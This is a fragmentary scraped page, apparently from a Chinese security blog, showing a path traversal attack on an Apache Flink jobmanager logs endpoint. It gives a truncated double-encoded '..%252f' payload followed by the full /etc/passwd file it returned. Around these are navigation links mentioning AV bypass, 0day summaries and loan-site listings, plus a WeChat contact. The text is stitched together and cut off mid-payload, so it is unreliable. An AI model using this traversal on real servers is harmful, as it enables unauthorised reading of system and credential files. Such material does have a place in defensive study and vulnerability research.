 081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%
信息收集 工具 BypassAV 安全论坛 漏洞 支付平台 - 源码屋 利用SourceMap还原... HW2020 - 0day总结 口子客栈-全网网贷口...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
Debian-exim:x:101:102::/var/spool/exim4:/usr/sbin/nologin
微信号: Dawn_Sec